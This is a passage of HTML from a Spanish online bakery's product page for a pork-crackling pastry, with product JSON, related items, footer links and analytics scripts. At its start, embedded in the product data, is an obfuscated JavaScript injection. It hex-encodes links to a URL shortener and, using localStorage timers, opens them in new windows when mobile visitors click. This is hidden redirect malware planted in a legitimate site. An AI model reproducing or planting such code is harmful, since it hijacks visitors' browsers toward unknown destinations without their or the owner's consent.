_0xe6f43=[&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4b\\x68\\x43\\x30\\x63\\x390&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x51\\x5a\\x4c\\x31\\x63\\x331&#039;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#039;getItem&#039;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#039;-mnts&#039;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#039;mobileCheck&#039;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#039;_blank&#039;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());&lt;\/script&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;La &lt;strong&gt;CocaLoca de Chicharrones,&lt;\/strong&gt;\u00a0originaria de los Pirineos y del Ampurdan\u00e9s, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.&lt;\/p&gt;\n&lt;p&gt;Es un dulce t\u00edpico de gran parte de Espa\u00f1a. Es t\u00edpica en fiestas de pueblos, sobre todo monta\u00f1eses.&lt;\/p&gt;\n&lt;p&gt;Comparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.&lt;\/p&gt;\n&lt;p&gt;Tiene una textura m\u00e1s bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy cal\u00f3rica, lo que se explica por su origen sobre todo Monta\u00f1\u00e9s.&lt;\/p&gt;\n&lt;p&gt;Coca hecha con chicharrones en su interior y pi\u00f1ones tostados o almendra en su exterior.&lt;\/p&gt;\n&lt;p&gt;Se ofrece en diferentes variaciones tanto de tama\u00f1os de cocas como de opciones a ponerle por encima.&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;Tama\u00f1o:\u00a0la CocaLoca mediana son 4\/6 raciones y la grande son 8\/10 raciones. En el caso de quererse para picoteo, la\u00a0CocaLoca mediana son 8\/12 raciones y la grande son 16\/20 raciones.&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;A continuaci\u00f3n elige las opciones que te interesan.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:28,&quot;id_product&quot;:28,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:5348,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;coca-pizza&quot;,&quot;category_name&quot;:&quot;Coca-pizza&quot;,&quot;link&quot;:&quot;https:\/\/cocaslocas.com\/es\/coca-hojaldre-chicharrones&quot;,&quot;attribute_price&quot;:17.5,&quot;price_tax_exc&quot;:17.5,&quot;price_without_reduction&quot;:17.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:6000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;9&quot;:{&quot;id_attribute&quot;:&quot;72&quot;,&quot;id_attribute_group&quot;:&quot;9&quot;,&quot;name&quot;:&quot;Peque\u00f1a: 1\/2 kg&quot;,&quot;group&quot;:&quot;Peso&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;10&quot;:{&quot;id_attribute&quot;:&quot;77&quot;,&quot;id_attribute_group&quot;:&quot;10&quot;,&quot;name&quot;:&quot;Con Almendras&quot;,&quot;group&quot;:&quot;Y por encima&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
  >
  
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

  
  
      

  
      
</div>
                 

                 
                                    

                               </div>  
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <h3 style="margin-left: 2.5%;margin-bottom:2%;" class="h5 text-uppercase">También podría interesarle</h3>
          <div class="products">
                          
                
  <article class="product-miniature js-product-miniature" data-id-product="152" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://cocaslocas.com/es/-vino-blanco-macabeu-parellada-xarello" class="thumbnail product-thumbnail">
          <img
            src = "https://cocaslocas.com/488-home_default/-vino-blanco-macabeu-parellada-xarello.jpg"
            alt = "Vino blanco (Macabeu, Parellada, Xarel·lo)"
            data-full-size-image-url = "https://cocaslocas.com/488-large_default/-vino-blanco-macabeu-parellada-xarello.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://cocaslocas.com/es/-vino-blanco-macabeu-parellada-xarello">Vino blanco (Macabeu, Parellada, Xarel·lo)</a></h1>
        

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">4,50 €</span>

              

              
            </div>
          		  
		  <form style="display: none;" action="https://cocaslocas.com/es/carrito" method="post" class="add-to-cart-or-refresh">
  <input type="hidden" name="token" value="6fdf775117249072d3a27eedf1520c2e">
  <input type="hidden" name="id_product" value="152" class="product_page_product_id">
  <input type="hidden" name="qty" value="1">
  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
    <i class="material-icons shopping-cart"></i>
    Añadir al carrito
  </button>
</form>

        

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature" data-id-product="153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://cocaslocas.com/es/-vino-negro-merlot-i-tempranillo" class="thumbnail product-thumbnail">
          <img
            src = "https://cocaslocas.com/489-home_default/-vino-negro-merlot-i-tempranillo.jpg"
            alt = "Vino negro (Merlot y Tempranillo)"
            data-full-size-image-url = "https://cocaslocas.com/489-large_default/-vino-negro-merlot-i-tempranillo.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://cocaslocas.com/es/-vino-negro-merlot-i-tempranillo">Vino negro (Merlot y Tempranillo)</a></h1>
        

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">4,50 €</span>

              

              
            </div>
          		  
		  <form style="display: none;" action="https://cocaslocas.com/es/carrito" method="post" class="add-to-cart-or-refresh">
  <input type="hidden" name="token" value="6fdf775117249072d3a27eedf1520c2e">
  <input type="hidden" name="id_product" value="153" class="product_page_product_id">
  <input type="hidden" name="qty" value="1">
  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
    <i class="material-icons shopping-cart"></i>
    Añadir al carrito
  </button>
</form>

        

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>

              
                      </div>
        </section>
          

    
      
				<script type="text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":"28-5348","name":"cocaloca-de-chicharrones","category":"coca-pizza","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fcocaslocas.com%2Fes%2Fcoca-hojaldre-chicharrones","price":"17,50\u00a0\u20ac"});
					});
				</script><section class="featured-products clearfix mt-3">
  <h3 class="h5 text-uppercase" style="margin-left: 2%; margin-bottom: 2%;">Los clientes que adquirieron este producto también compraron:</h3>
  <div class="products">
          
  <article class="product-miniature js-product-miniature" data-id-product="36" data-id-product-attribute="5054" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://cocaslocas.com/es/coca-brioix-crema#/82-peso-_kg_ovalada" class="thumbnail product-thumbnail">
          <img
            src = "https://cocaslocas.com/97-home_default/coca-brioix-crema.jpg"
            alt = "CocaLoca de Brioix con Crema de San Juan"
            data-full-size-image-url = "https://cocaslocas.com/97-large_default/coca-brioix-crema.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://cocaslocas.com/es/coca-brioix-crema#/82-peso-_kg_ovalada">CocaLoca de Brioix con Crema</a></h1>
        

        
                      <div class="product-price-and-shipping">
              
                  
            <span class="aeuc_from_label">
            Desde
        </span>
    

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">21,50 €</span>

              

              
            </div>
          		  
		  <form style="display: none;" action="https://cocaslocas.com/es/carrito" method="post" class="add-to-cart-or-refresh">
  <input type="hidden" name="token" value="6fdf775117249072d3a27eedf1520c2e">
  <input type="hidden" name="id_product" value="36" class="product_page_product_id">
  <input type="hidden" name="qty" value="1">
  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
    <i class="material-icons shopping-cart"></i>
    Añadir al carrito
  </button>
</form>

        

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="42" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
        <a href="https://cocaslocas.com/es/surtido-especial-de-cocas-de-regalo" class="thumbnail product-thumbnail">
          <img
            src = "https://cocaslocas.com/177-home_default/surtido-especial-de-cocas-de-regalo.jpg"
            alt = "Surtido especial de cocas (de regalo)"
            data-full-size-image-url = "https://cocaslocas.com/177-large_default/surtido-especial-de-cocas-de-regalo.jpg"
          >
        </a>
      

      <div class="product-description">
        
          <h1 class="h3 product-title" itemprop="name"><a href="https://cocaslocas.com/es/surtido-especial-de-cocas-de-regalo">Surtido especial de cocas (de regalo)</a></h1>
        

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">0,00 €</span>

              

              
            </div>
          		  
		  <form style="display: none;" action="https://cocaslocas.com/es/carrito" method="post" class="add-to-cart-or-refresh">
  <input type="hidden" name="token" value="6fdf775117249072d3a27eedf1520c2e">
  <input type="hidden" name="id_product" value="42" class="product_page_product_id">
  <input type="hidden" name="qty" value="1">
  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
    <i class="material-icons shopping-cart"></i>
    Añadir al carrito
  </button>
</form>

        

        
          
        
      </div>

      
        <ul class="product-flags">
                  </ul>
      

      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Vista rápida
          </a>
        

        
                  
      </div>

    </div>
  </article>


      </div>
</section>


    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://cocaslocas.com/114-large_default/coca-hojaldre-chicharrones.jpg" alt="CocaLoca de Chicharrones" title="CocaLoca de Chicharrones" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>La <strong>CocaLoca de Chicharrones,</strong> originaria de los Pirineos y del Ampurdanés, es tradicional comerla en Jueves Santo y en las verbenas de San Juan.</p>
<p>Es un dulce típico de gran parte de España. Es típica en fiestas de pueblos, sobre todo montañeses.</p>
<p>Comparte con la coca de embutido el uso de este ingrediente, pero en este caso la coca es plana y tapada, y el tocino va dentro.</p>
<p>Tiene una textura más bien seca debido a la masa de hojaldre pero compensada por la manteca, y es muy calórica, lo que se explica por su origen sobre todo Montañés.</p>
<p>Coca hecha con chicharrones en su interior y piñones tostados o almendra en su exterior.</p>
<p>Se ofrece en diferentes variaciones tanto de tamaños de cocas como de opciones a ponerle por encima.</p>
<p><em>Tamaño: la CocaLoca mediana son 4/6 raciones y la grande son 8/10 raciones. En el caso de quererse para picoteo, la CocaLoca mediana son 8/12 raciones y la grande son 16/20 raciones.</em></p>
<p>A continuación elige las opciones que te interesan.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://cocaslocas.com/114-large_default/coca-hojaldre-chicharrones.jpg" class="thumb js-modal-thumb" src="https://cocaslocas.com/114-home_default/coca-hojaldre-chicharrones.jpg" alt="CocaLoca de Chicharrones" title="CocaLoca de Chicharrones" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://cocaslocas.com/158-large_default/coca-hojaldre-chicharrones.jpg" class="thumb js-modal-thumb" src="https://cocaslocas.com/158-home_default/coca-hojaldre-chicharrones.jpg" alt="CocaLoca de Chicharrones" title="CocaLoca de Chicharrones" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
           
 <div class="row" style="margin-top:2%;">
 <div class="col-md-4"></div>
  <div class="col-md-4" style="text-align:center"><p>COMPRA CON TODA CONFIANZA</p></div>
 <div id="pagoSeguro" class="col-md-4" style="text-align: center"><p>PAGO SEGURO</p></div>
  
 </div>
 <div class="row">
 <div class="col-md-4">&nbsp;</div>
     <div id="widget-container" class="ekomi-widget-container ekomi-widget-sf1246675c17f0386cf30 col-md-4 col-xs-12"></div>
 <script type="text/javascript">

    (function (w) {
        w['_ekomiWidgetsServerUrl'] = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//widgets.ekomi.com';
        w['_customerId'] = 124667;
        w['_ekomiDraftMode'] = true;
        w['_language'] = 'es';

        if(typeof(w['_ekomiWidgetTokens']) !== 'undefined'){
            w['_ekomiWidgetTokens'][w['_ekomiWidgetTokens'].length] = 'sf1246675c17f0386cf30';
        } else {
            w['_ekomiWidgetTokens'] = new Array('sf1246675c17f0386cf30');
        }

        if(typeof(ekomiWidgetJs) == 'undefined') {
            ekomiWidgetJs = true;

                        var scr = document.createElement('script');scr.src = 'https://sw-assets.ekomiapps.de/static_resources/widget.js';
            var head = document.getElementsByTagName('head')[0];head.appendChild(scr);
                    }
    })(window);
</script>
<div class="col-md-4 col-xs-12" style="margin-top: 1%;text-align:center;">
<p id="pagoSeguroMovil" style="display:none">PAGO SEGURO</p>
<img style="width:50%;" src="https://www.cocaslocas.com/img/pago_seguro.png"></img></div>
</div>
<div class="container">
  <div class="row">
    
      
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_43203" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_43203" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              ENVÍOS Y DEVOLUCIONES
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/sobre-cocaslocas"
                title="Averigüe más sobre CocasLocas"
                            >
              Sobre CocasLocas
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/aeu-legal-privacy"
                title=""
                            >
              Política de Privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/contactenos"
                title="Usa este formulario para contactar con CocasLocas si tienes alguna duda o sugerencia, o necesitas que te ayudemos en tu proceso de compra"
                            >
              Contacta con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://cocaslocas.com/es/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'cO48DI5yaT';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!--  END JIVOSITE CODE -->

    <div class="row footer2">
            <div class="row row-limited">
                <div class="col-xs-12">
                    <a href="http://www.namastech.com" target="_blank">Sitio implementado por Namastech, S.L.</a>                </div>
            </div>
        </div>


  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://cocaslocas.com/themes/classic/assets/cache/bottom-7377ed525.js" ></script>


    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "4037201";
						navinfo.token = "853c5df1672e38cdbef2e3eef2da91444a84310c";
						$.post("https://cocaslocas.com/es/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3991499";
						pagetime.id_page = "48";
						pagetime.time_start = "2026-01-14 19:46:06";
						pagetime.token = "4e0460f124c4a192b31bfa25ccfe588f0ff02a8d";
						pagetime.time = time_end-time_start;
						$.post("https://cocaslocas.com/es/index.php?controller=statistics", pagetime);
					}
				);
			</script>
    
  </body>

</html>